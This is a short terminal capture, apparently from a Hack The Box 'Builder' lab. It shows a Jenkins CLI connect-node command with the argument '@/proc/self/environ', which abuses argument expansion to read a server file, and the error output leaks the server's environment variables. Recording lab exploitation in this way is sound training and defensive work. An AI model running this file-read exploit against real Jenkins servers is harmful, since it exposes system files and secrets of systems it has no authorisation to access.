 AliExpress bizness 10.10.146.... 10.10.195.7 localhost 10.10.11.10 gitlab.gno...
┌──(kali🔥kali)-[~/Downloads/HTB/Builder]
└─$ java -jar jenkins-cli.jar -s http://10.10.11.10:8080 connect-node '@/proc/self/environ'
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
ERROR: No such agent "HOSTNAME=0f52c222a4ccJENKINS_UC_EXPERIMENTAL=https://updates.jenkins.io/experimentalJAVA_HOME=/opt/java/openjdkJENKINS_
INCREMENTALS_REPO_MIRROR=https://repo.jenkins-ci.org/incrementalsCOPY_REFERENCE_FILE_LOG=/var/jenkins_home/copy_reference_file.logPWD=/JENKIN
S_SLAVE_AGENT_PORT=50000JENKINS_VERSION=2.441HOME=/var/jenkins_homeLANG=C.UTF-8JENKINS_UC=https://updates.jenkins.ioSHLVL=0JENKINS_HOME=/var/
jenkins_homeREF=/usr/share/jenkins/refPATH=/opt/java/openjdk/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin" exists.